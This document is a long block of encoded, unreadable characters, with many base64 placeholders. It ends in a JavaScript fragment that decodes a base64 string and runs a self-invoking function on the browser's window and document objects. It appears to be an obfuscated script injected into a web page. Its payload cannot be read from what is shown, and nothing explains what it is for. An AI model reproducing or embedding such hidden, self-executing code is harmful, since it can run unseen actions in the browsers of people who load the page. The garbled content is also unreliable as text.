86a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a246a2n6a276a2h6a286a2h6a2n6a2m6ayy6a2U6a2w6ay66ay46ayv6ayj6a2v6ayg6ayv7oCt7oCu7oC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2K6a2n6a2w6ay16a2U6a2w6ay66ay66ay46a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/6a2/6a2/6aym6a2/[base64]/[base64]/6ay86a2U6a2w6ay66ay46ay56ay76ay66aym6ay56ayw6ay96a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay66a2g6ay96ay46aym6ay56ay/6ay86a2r6ay76aym6ay/6ay86ay66ayl6ay+6ay+6aym6ay86ay56a2U6a2w6ay66ay46ay76ay/6aym6ayw6ay/6ay/6ayl6ay56ay66ay86aym6ay+6ay76ay+6a2U6a2w6ay66ay46ayw6ayw6aym6ayx6ayx6ayl6ay56ay+6ay46aym6ayx6ayw6a2y6a2F6ay86ay/6ay86aym6ayx6ayw6a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay76a2g6ay96ay46aym6ay56ay/6ay76a2r6ayl6ay76aym6ay/6ay86ay66ayl6ayw6ay46aym6ay66ay56ay/6ayl6ay86ay76aym6ay86ay56ay76ayl6ay56ay96ay56aym6ay66ayl6ay56ay46ay76aym6ay96ayw6ay+6ayl6ay56ayx6ay+6aym6ayw6ay86ay96a2E6ay76ayw6ay96aym6ay/6ay46ay86a2U6a2w6ay66ay46ay96ay56aym6ay86ay66a2r6ay96ay56aym6ay76ayx6ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay76ay86ay+6a2U6a2w6ay66ay46ayw6ay96aym6ay96ay76ay76a2U6a2w6ay66ay46ayx6ay86aym6ay96ay/6ay66a2U6a2w6ay66ay46ayw6ayx6aym6ay66ay/6ay96a2U6a2w6ay66ay46ay56ay+6ay46aym6ayx6ayw6ay66a2y6a2l6ayl6ay86ayx6aym6ay76ayw6ayw6a2U6a2w6ay66ay46ay56ay66aym6ay96ayw6ay66a2r6ay46ayl6ay/6ay/6ayl6ay96ay76aym6ay76ayx6ayl6ay56ay86ay56aym6ay86ay+6ay76ayl6ay56ay66ay96aym6ay86ay66ay86ayl6ay56ay96ayw6aym6ay86ayw6ay/6a2+6ayl6ay56ay/6aym6ay46ayx6a2r6ay46ayl6ay66ay46aym6ay/6ayw6ay+6ayl6ay56ay+6aym6ay/6ay+6ayl6ay76ay/6aym6ay+6ay56ay76ayl6ay76ay/6aym6ay96ayx6ay66ayl6ay76ay/6aym6ay+6ay56ay76a276ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay56ay+6aym6ayw6ay66ay/6ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay76ay/6aym6ay+6ay56ay86a2+6ay56ay/[base64]/6aym6ayx6ay56ayw6a2E6ay86ayx6aym6ay86ay46ayw6a2U6a2w6ay66ay46ay86ay56ay76aym6ay46ay56a2+6ay66ay96aym6ay46ay/6ay+6a2g6ay86ay66ay+6aym6ay76ay76ay+6a2e6ay86ay56ay76aym6ay46ay56a2k6ayl6ay96ay46aym6ay56ay96ay66ayl6ay96ay46aym6ay56ay46ayw6a2e6ay66ay66ay86aym6ayx6ayw6ay86a2y6a2F6ay66ay+6ay66aym6ay96ay/6ay+6a2U6a2w6ay66ay46ay96ay56ay76aym6ay76ay96ayw6a2r6ay76aym6ay96ay66ay76a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay+6aym6ay/6ay+6ayl6aym6ay66ay66a2U6a2w6ay66ay46ay56ay46aym6ay46ay+6ay96ayl6ay56aym6ay46ay46ay/6a2U6a2w6ay66ay46ay56ay+6aym6ay66ay76ay/6ayl6ay76aym6ay66ay76ay/6a2U6a2w6ay66ay46ay66ayx6aym6ayw6ay66ay96ayl6ay56ay86aym6ay96ay66ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay46ay+6ayl6ay66ayx6aym6ay+6ay66ay+6a2U6a2w6ay66ay46ay66aym6ay96ay56ay/6ayl6ay96aym6ayx6ay96ay66a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ay66aym6ay86ayx6ay86a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ayx6aym6ay96ay86a2A6ay66ay56ay66aym6ay86a2r6ay46a2U6a2w6ay66ay46ay66ay/6aym6ay96ayx6ay76a2U6a2w6ay66ay46ay66ay66aym6ay96ayw6ay66a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/[base64]/[base64]/6ayv6a2V6ayg6ayh6ayl6ay46a2w6ay76a2t6ayw6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay56ayw6ayi6ay46a2w6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2h6a2v6a2g6a286ayy6a2U6a2w6ay66ay46ay/[base64]/6ay16a2s6a2T6ayv6a2r6a266a2t6a2p6a286a2t6a2N6a2k6a2t6a2l6a2t6a2m6a286ayv6a2V6ayg6ayv6a2s6a2h6a2+6ayv6ayh6ayz6a2q6a2/[base64]/[base64]/6a2T6ayv6a2h6a2m6a2m6a2t6a266a2A6a2c6a2F6a2E6ayv6a2V6ay16ayv6byo6by46by/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/6ayn6ay76ayn6ay66ay66ay/6ay76aym6a246a2t6a246a266a2l6a2r6aym6ay+6ay86a2w6ay+6ay86aym6a246a2m6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6ay86ay46ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a2q6a2n6a2w6ayl6a276a2g6a2p6a2s6a2n6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pra/praHprbvprbzpra3prbrprK/prZXprKDprYbprZPprK/prbrpra3prbjpraTpranpravpra3prK/prZXprKDprK/prZTprbDprLrprLjprK/prKTprK/prK/prKHprKTprarprYDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprYHprKDprarprYLprKHprbPprb7pranprbrprKjprarprYPprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKHprKTprarprYTprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKHprKTprarprYXprLXprazpra3pravprafprazpra3prZ3prZrprYHprKDpraTprafpravpranprbzpraHprafprabprZPpra/prKDprK/usY3usYrusZbusZHusYvusYTusYjusYDprK/prKTpra3prKDprLjprbDprLrprL7prL3prLvprKHprKHprZXprKHprLPpraHpra7prKDprKnprarprYPprbTprbTprarprYTprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprKLprLjprbDprLnpra3prbTprbTprarprYLprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprK/prLLprKfprKfprK/prKPprarprYXprKPprK/prKfprK/[base64]/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKTprarprYfprKHprLPpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKTprK/prK/prKPprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprZjprKDprKHprbPprb7pranprbrprKjprarprZnprLXprazprZPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprZXprKTprarprZrprLXprZPprbPprK/prabpraXpraTpraLprazprK/prLLprarpraPprKTprK/praHprazprK/prLLprLjprbDprLnprL7pra7prKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprbvprKTprK/praHprazprK/prLLprLjprbDprarprL3pranprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprYzprKTprK/praHprazprK/prLLprLjprbDprarpranprLnprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprZXprKTprarprZvprLXprZPprZXprLPpraHpra7prKDprarprZnprZPprK/prbzprbrpraHpraXprK/prZXprKDprKHprLXprLXprLXprK/prK/prKHprarprZnprLXprK/praDprbzprbzprbjprLLprKfprKfprK/prKPpra/prKDprK/gur3gurzgu73gurfgurzgur7gurLgurrgur3prK/prKTpra3prKDprLjprbDprL/pranprL3prKHprKHprKPprK/prKfprK/prLPprb7pranprbrprKjprarprZzprLXprarprYHprKDprarprZnprKHprLPpranprZjprKDprKHprLPprb7pranprbrprKjprarprZ3prLXprKnprZPprZXprKTprarprZ7prKTprarprZ/prLPpra7prafprbrprKDprb7pranprbrprKjprarprZDprLXprLjprbDprLjprLPprarprZDprLTprarprZrprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZDprKPprKPprKHprbPprb7pranprbrprKjprarprZHprLXprarprZrprZPprarprZDprZXprLPprarprZ3prLXprKnprZPprZXprLPpraHpra7prKDprYDprK7prK7prarprZHprZPprK/praXprafprarpraHpraTpra3prK/prZXprLXprLXprLXprLjprbDprLjprbTprbTprKnprYDprK7prK7prarprZHprZPprK/prazpra3prbvpraPprbzprafprbjprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPpravprafprabprbzpraHprabprb3pra3prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/pranpraTpraTprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPprarprZ7prLXprLjprbDprLjprLPpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZnprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprKHprLbprLXprLjprbDprLjprKHprbPprarprZ7prKPprKPprLPprbXprbXprarprZ3prLXprKnprarprZ7prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZzprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprarprZrprZPprarprZLprZXprZPprK/prabpraXpraTpraLprazprK/prZXprKDprKHprLPprbXprbXprbXpraHpra7prKDprZ7prKHpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ7prKHprLPprbXprKDprb/praHprabprazprafprb/prKTprazprafpravprb3praXpra3prabprbzprKHprLMnKSksZSgweDI3OCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();